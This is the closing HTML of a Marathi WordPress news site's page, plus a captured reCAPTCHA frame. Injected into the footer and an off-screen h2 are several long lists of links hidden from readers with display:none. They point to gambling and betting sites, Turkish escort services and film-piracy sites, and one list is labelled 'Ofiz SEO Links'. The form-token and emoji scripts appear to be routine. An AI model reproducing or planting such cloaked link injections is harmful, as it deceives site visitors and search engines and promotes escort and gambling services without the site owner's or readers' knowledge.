                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; @ 2025 महाराष्ट्र न्यूज नेटवर्क. | <br><a href="https://www.woocommercethemes.in/">Download WordPress Themes  </a>
<a href="https://1betcart.com/" style="display:none;">بت کارت</a>
<a href="https://1win-giris.com.co/" style="display:none;">1win</a>
<a href="http://1xbet.com.se/" style="display:none;">1xbet</a>
<a href="https://1xbetgiris.cam/" style="display:none;">1xbet giriş</a>
<a href="https://2betboro.com/" style="display:none;">betboro</a>
<a href="https://alvinbet.bet/" style="display:none;">الوین بت</a>
<a href="https://alvinbet.org/" style="display:none;">alvinbet</a>
<a href="https://betfa.cam/" style="display:none;">بت فا</a>
<a href="https://betvole1.com/" style="display:none;">betvole giriş</a>
<a href="https://cannonbet.bet/" style="display:none;">کانن بت</a>
<a href="https://dancebet.cam/" style="display:none;">دنس بت</a>
<a href="https://hattrickbet1.com/" style="display:none;">هتریک بت</a>
<a href="https://hezarbet.cam/" style="display:none;">هزاربت</a>
<a href="https://interbahis-giris1.com/" style="display:none;">interbahis giriş</a>
<a href="https://klasbahis1.com/" style="display:none;">klasbahis giriş</a>
<a href="https://manotobet.net/" style="display:none;">منوتوبت</a>
<a href="https://melbet-fa.com/" style="display:none;">مل بت</a>
<a href="https://onjabet.net/" style="display:none;">اونجابت</a>
<a href="https://piabetgiris1.com/" style="display:none;">piabet giriş</a>
<a href="https://ritzobet.org/" style="display:none;">ریتزوبت</a>
<a href="https://shirbet.cam/" style="display:none;">شیر بت</a>
<a href="https://winbet-bet.com/" style="display:none;">وین بت</a>
<a href="https://1kickbet1.com/" style="display:none;">وان کیک بت</a>
<a href="https://1xbet-ir.com.co/" style="display:none;">وان ایکس بت</a>
<a href="https://yasbet.com.co/" style="display:none;">یاس بت</a>
<a href="http://bettingmagazine.org" style="display:none;">بهترین سایت شرط بندی</a>                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 697f7afbb8b58
    -->

    <script type="text/javascript" src="https://maharashtranewsnetwork.co.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://maharashtranewsnetwork.co.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maharashtranewsnetwork.co.in/wp-content/plugins/cvw-social-share/includes/../js/cvw-social-js.js?ver=6.9" id="cvw_social_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maharashtranewsnetwork.co.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maharashtranewsnetwork.co.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>




















































<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="ankara escort" href="https://ankaraescortum.com/" rel="dofollow">ankara escort</a>
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    
</script>

<!-- Ofiz SEO Links --><ul style="display:none;"><li><a href="https://melbetreview.com/">melbet</a></li>
<li><a href="https://melbetregister.com/">melbet</a></li>
<li><a href="https://velbetter.com/">betwinner</a></li>
<li><a href="https://wirralseo.com/">betwinner</a></li>
<li><a href="https://1winbets.net/">1win</a></li>
<li><a href="https://filmizlehdizle.com/">film izle</a></li>
<li><a href="https://primefilmizle.com/">film izle</a></li>
<li><a href="https://sinemerkez.com/"> film izle</a></li>
<li><a href="https://dizimag.xyz/">yabancı dizi izle</a></li>
<li><a href="https://mostgiris.com/">mostbet giriş</a></li>
<li><a href="https://mostbetsite.net/">mostbet</a></li>
<li><a href="https://mostbetx.net/">mostbet</a></li>
<li><a href="https://betzulagiris.net/">betzula giriş</a></li>
<li><a href="https://onbahistr.com/">onbahis</a></li>
<li><a href="https://onbahisgiris.net/">onbahis</a></li>
<li><a href="https://mostbetnew.com/">mostbet giriş</a></li>
<li><a href="https://betordertr.com/">betorder giriş</a></li>
<li><a href="https://melbetz.com/">melbet</a></li>
<li><a href="https://epsobet.com/">betwinner giriş</a></li>
<li><a href="https://melbetson.com/">melbet</a></li>
<li><a href="https://opelbet.com/">melbet güncel giriş</a></li>
<li><a href="https://melbetts.com/">melbet</a></li>
<li><a href="https://melgiris.com/">melbet</a></li>
<li><a href="https://megaparisite.com/">megapari</a></li>
<li><a href="https://megaparigiris.com/">megapari giriş</a></li>
<li><a href="https://onbahisgiris.com/">onbahis giriş</a></li>
<li><a href="https://betrarigiris.net/">betrari giriş</a></li>
<li><a href="https://fenomenbetr.com/">fenomenbet giriş</a></li>
<li><a href="https://1wingiris.net/">1win giriş</a></li>
<li><a href="https://melbetlink.net/">melbet giriş</a></li>
<li><a href="https://vitrinbetgiris.net/">vitrinbet giriş</a></li>
<li><a href="https://melbetpromo.net/">melbet giriş</a></li>
<li><a href="https://melbetbahis.com/">melbet güncel giriş</a></li>
<li><a href="https://melbetcd.com/">melbet giriş</a></li>
<li><a href="https://melbetgirisi.net/" rel="nofollow">melbet güncel giriş</a></li>
<li><a href="https://melbetilk.com/">melbet giriş</a></li>
<li><a href="https://melbetson.com/" rel="sponsored">melbet</a></li>
<li><a href="https://melbetspin.com/">melbet güncel giriş</a></li>
<li><a href="https://melbetss.com/">melbet giriş</a></li>
<li><a href="https://melbetweb.com/">melbet güncel giriş</a></li>
<li><a href="https://opelbet.com/" rel="nofollow">melbet güncel giriş</a></li>
</ul>    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sfmtJXPQAIwcL" value="SkApC5s9" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="VmEXWwKbpNiOSGl" value="29QrLUP" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sfmtJXPQAIwcL" value="SkApC5s9" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="VmEXWwKbpNiOSGl" value="29QrLUP" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("sfmtJXPQAIwcL", "SkApC5s9");
data.data.append("VmEXWwKbpNiOSGl", "29QrLUP");
                    }
                    else {
                        data.data = data.data + '&sfmtJXPQAIwcL=SkApC5s9&VmEXWwKbpNiOSGl=29QrLUP';
                    }
                }
            });

        });
    </script>
	
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dfaYhcThKk9MvOwHzkBdRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769962241225');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>